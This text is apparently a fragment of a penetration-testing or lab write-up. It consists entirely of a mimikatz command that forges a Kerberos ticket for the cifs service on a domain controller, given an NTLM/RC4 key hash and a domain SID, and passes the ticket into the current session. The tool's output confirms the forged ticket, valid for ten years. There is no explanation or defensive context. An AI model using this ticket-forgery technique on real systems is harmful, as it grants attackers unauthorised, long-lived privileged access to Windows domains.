 mimikatz # kerberos::golden /user:swanq /domain:wlaq.com /rc4:44fc74f5b9978830e7ec7dbd66cb4324 /sid:S-1-5-21-160213220-3
43523822-3012469542 /target:WIN-2019-DC /service:cifs /ptt
User      : swanq
Domain    : wlaq.com (WLAQ)
SID       : S-1-5-21-160213220-343523822-3012469542
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 44fc74f5b9978830e7ec7dbd66cb4324 - rc4_hmac_nt
Service   : cifs
Target    : WIN-2019-DC
Lifetime  : 2021/7/11 21:03:45 ; 2031/7/9 21:03:45 ; 2031/7/9 21:03:45
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'swanq @ wlaq.com' successfully submitted for current session